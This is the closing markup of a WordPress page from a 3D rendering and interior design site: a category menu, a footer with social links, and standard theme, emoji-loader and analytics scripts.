            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-menu-1" class="nav container group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p> © 2016 Just 3Ds. All Rights Reserved</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Designed with the&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman theme">Hueman theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.just3ds.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.just3ds.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"ecaf8585e8"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.24","mainScriptUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":"5000"}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.just3ds.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.just3ds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.just3ds.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77b660ae6d724093886bc8549391b347","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>